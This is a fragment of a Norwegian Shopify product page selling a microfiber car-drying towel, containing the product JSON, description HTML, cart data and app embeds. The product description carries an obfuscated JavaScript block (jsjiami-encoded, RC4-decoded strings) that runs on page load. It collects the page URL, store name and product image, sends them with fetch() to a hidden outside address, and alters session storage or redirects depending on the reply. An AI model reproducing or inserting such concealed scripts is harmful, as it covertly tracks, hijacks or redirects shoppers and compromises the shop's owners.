ct_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003eDet raskeste og mest effektive håndkleet for rengjøring og tørking av billakk, glassruter, skinnseter, vannflekker, støv, etc.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003e\u003cspan style=\"color: rgba(0, 0, 0, 0); font-family: Mulish-Regular;\"\u003e\u003cspan style=\"font-style: revert; font-weight: revert; text-align: revert; text-decoration-thickness: revert; text-decoration-style: revert; text-decoration-color: revert; margin: revert; padding: revert; line-height: revert; list-style-type: revert; white-space: revert !important; height: auto !important;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"color: revert; font-size: revert; font-style: revert; font-weight: revert; text-align: revert; text-decoration: revert; box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; line-height: revert; list-style-type: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/9c7f4c120f8c274e52223ade5a75c2094fd5dbade989d85928f4e7fb6a8d911e.gif\" width=\"424\" height=\"424\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/9c7f4c120f8c274e52223ade5a75c2094fd5dbade989d85928f4e7fb6a8d911e.gif\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003eIngen ønsker å bruke mye tid på å rydde opp etter at billakk eller vindusruter har tørket.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003eVår biltørre klut gjør bilen din like ren som ny etter tørking og etterlater ingen rester.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; margin: revert; padding: revert; font-weight: revert; color: revert; font-size: revert; font-style: revert; line-height: revert; list-style-type: revert; max-width: 100%; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/95bb0ac01db50df55b17460872b22f60f6ef465a26986b8ed29f65623448be76.gif\" width=\"422\" height=\"422\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/95bb0ac01db50df55b17460872b22f60f6ef465a26986b8ed29f65623448be76.gif\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eVorteile:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e√ Superabsorberende - Den kan absorbere mer enn 5 ganger sin egen vannmasse.\u003cbr\u003e\u003cbr\u003e√ Dobbeltsidig design - Dobbeltsidig fleece og korallfleece.\u003cbr\u003e\u003cbr\u003e√ Rett størrelse (30x40cm, 30x60cm).\u003cbr\u003e\u003cbr\u003e√ Myk superfin fiber\u003cbr\u003e\u003cbr\u003e√ Tørk bilen uten riper\u003cbr\u003e\u003cbr\u003e√ Slitesterk, lett vaskbar og gjenbrukbar\u003cbr\u003e\u003cbr\u003e√ Flerbruk\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/66b2b02869e731f3ee0cedbc13f959c3630335f67fc590bf1c0a72bf75a8e35f.jpeg\" alt=\"undefined\" width=\"440\" height=\"440\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/66b2b02869e731f3ee0cedbc13f959c3630335f67fc590bf1c0a72bf75a8e35f.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eHOVEDTREKKENE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003e\u003cem\u003eSuper absorberende\u003c\/em\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eNår du bruker vårt semskede håndkle til bilpleie, absorberer det raskt og holder på store mengder vann, og etterlater bilens overflate renere enn et speil. Med sine svamplignende egenskaper kan den absorbere mer enn 5 ganger sin egen masse vann.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eKorallfleece på den ene siden og dobbeltsidig fleece på den andre siden\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eLaget av dobbeltsidig fleece og korallrød fleece, kan du bruke korallrød fleece for å tørke av vannflekker og dobbeltsidig fleece for å tørke av støv for å gjøre bilen din så ren som ny.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/5c3033deaaed0f93dd67513a01ef7ff56292a3d1c2bbc69b6ec40e403e1197f9.jpeg\" alt=\"undefined\" width=\"441\" height=\"441\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/5c3033deaaed0f93dd67513a01ef7ff56292a3d1c2bbc69b6ec40e403e1197f9.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cem\u003e\u003cstrong\u003eSupermyk\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eKantene på det tørre håndkleet er også trimmet med en myk stretchklut for å sikre at håndkleet ikke skader billakken. Den superfine fiberen øker kontaktflaten med vannet betydelig og absorberer raskt fuktigheten mens den glir forsiktig over billakken, glass- eller plastoverflaten.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eRett størrelse\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eTo størrelser er tilgjengelige, 30x40cm og 30x60cm, begge er riktig størrelse for hendene dine. Den spiralvridde, vevde strukturen etterlater knapt noe lo på billakken, bilvinduet eller hendene dine.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eMultifunksjonell og gjenbrukbar\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eBilserviettene kan også brukes i bilinteriøret til å tørke søl og støv, rense vinduer, billakk, skinnseter osv. De kan brukes på kjøkken, bad og andre områder. Det beste med bilhåndklær er at de er ekstremt slitesterke og kan brukes i årevis. De kan vaskes og er gjenbrukbare.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; margin: revert; padding: revert; font-weight: revert; color: revert; font-size: revert; font-style: revert; line-height: revert; list-style-type: revert; max-width: 100%; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/11e55b78c62caefd4428faa58067c2916cfe2b2330ed1d80b42c55ec495a6268.jpeg\" alt=\"undefined\" width=\"446\" height=\"446\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/11e55b78c62caefd4428faa58067c2916cfe2b2330ed1d80b42c55ec495a6268.jpeg\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eSPESIFIKASJONER\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eMateriale:\u003c\/strong\u003e Korallfleece, dobbeltsidig fleece\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eFarge:\u003c\/strong\u003e Grå, Rød\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eProduktstørrelse:\u003c\/strong\u003e S 30x40cm, M 30x60cm\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003ePakken inneholder:\u003c\/strong\u003e 1x Superabsorberende håndkle for tørking av biler.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/983692a5cc10fa9a833787f7a4728d9e8099de6893177a4c452cf836b868f50c.jpeg\" alt=\"undefined\" width=\"444\" height=\"444\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/983692a5cc10fa9a833787f7a4728d9e8099de6893177a4c452cf836b868f50c.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003eNOTE\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003ePå grunn av manuelle målinger, vennligst tillat små variasjoner i målingen.\u003cbr\u003e\u003cbr\u003ePå grunn av forskjellige skjerm- og lyseffekter, kan den faktiske fargen på varen avvike litt fra fargen vist på bildet.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "freijord.myshopify.com",
      money_format: "{{amount_with_comma_separator}} kr",
      currency: "NOK",
      symbol: "kr",
      iso: "NOK",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/trackify-x/blocks/app-embed/f3561b5a-1d26-4c4b-9d29-6bae914fb95d --><!-- Theme app RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">

<!-- HOOK JS-->

  
  <meta name="tfx:tags" content="">
  <meta name="tfx:collections" content="Bil Tilbehør, Hot Salg">







  
